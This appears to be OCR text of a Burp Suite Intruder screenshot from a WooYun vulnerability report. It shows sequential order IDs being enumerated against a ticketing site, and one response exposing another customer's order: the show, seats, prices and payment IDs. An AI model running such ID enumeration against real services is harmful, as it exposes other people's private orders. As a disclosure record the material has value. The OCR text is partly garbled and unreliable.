 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 2630 baseline request
3 1002 200 2456
2 1001 200 3800
4 1003 200 3135
5 1004 200 2515
42 1041 200 3794
43 1042 200 2522
45 1044 200 3017
44 1043 200 2893
41 1040 200 2323
116 1115 200 3254
117 1116 200 2672
Request Response
Raw Headers Hex
Content-Length: 2627
{"result":{"code":0,"message":"请求成功","bonus":0,"timestamp":"2015-04-02
20:51:11"},"data":{"order":{"isExpressButton":0,"equipmentsystem":null,"integralnew":160,"orderDetails":[{"orderDetailId":3611054,"createtime":"2012-04-06
23:28:01","insuredTotal":0.0,"num":2,"price":80.0,"seat":"a:2:{i:0;a:3:{s:8:\"position\";s:19:\" 1楼3排三桌2号\";s:5:\"price\";s:2:\"80\";s:6:\"seatid\";s:5:\"32552\";}i:1;a:3:{s:8:\"position\";s:19:\"
1楼3排三桌1号\";s:5:\"price\";s:2:\"80\";s:6:\"seatid\";s:5:\"32548\";}}","productPlay":{"product":{"circularProducts":null,"dztype":null,"ifmaster":1,"pbigimg":"/upload/2012/04/25/AfterTreatment/1204251235331322-0.jpg","
status":7,"maxPrice":100.0,"ifsystem":1,"venue":{"name":"广茗阁茶楼","venuesId":481727,"coordinates":"116.397725,39.948325","city":"北京市"},"shoppingcart":1,"integralMultiple":1.0,"productId":1632822,"pdistrictimg":"/upl
oad/2012/05/07/1205071602157919.jpg","introduction1":"&gt;&gt;点击订购嘻哈包袱铺广茗阁剧场（鼓楼）专场演出（11月份演出）\r\n曾经梦开始的地方，嘻哈包袱铺广茗阁店时下却成为京城的潮流聚集地，逛后海，品酒吧，听嘻哈变成了当下
年轻人新的 行语。\r\n\r\n嘻哈包袱铺广茗阁剧场（鼓楼）专场演...","insured":0,"iscomment":0,"onlineseat":1,"name":"嘻 包袱铺广茗阁剧场（鼓楼）专场演出","precautions":null,"pay_time_limit":0,"special":null,"begindate":
1318953600000,"enddate":1351612800000,"isrobseat":0,"minPrice":20.0,"iforganizer":1},"time":"19:30","price":80.0,"productplayid":3162920,"playdate":"2012-04-18"}}],"payment":{"paystatus":0,"paymentId":3610482},"status":10
,"use_cashcoupon_message":null,"statusStr":"用户已删除","moneyList":[{"amount":160.0,"desc":"商品金额"},{"amount":0.0,"desc":"折扣"},{"amount":0.0,"desc":"运费"},{"amount":0.0,"desc":"退票保险"},{"amount":160.0,"desc":"总计
"}],"lnvoice":null,"type":1,"psxx":1,"rangeprice":0,"clientinfo":"最多四十个字，有关本页内收货人信息，送货方式，支付方式等补充说明","createtime":"2012-04-06
23:28:02","address":{ isDefault":null,"tel":null,"name":" ,"express":{"dilvery":null,"COD":null,"bySelf":{"time":"周一至周日
9:00—18:00","address":"北京市 北京 东城区
）","type":2,"info":"请在线支付， 需要到永乐上门自取"}},"type":null,"addressId":928060},"ordersource":2,"orderId":3610432}}}
www.wooyun.org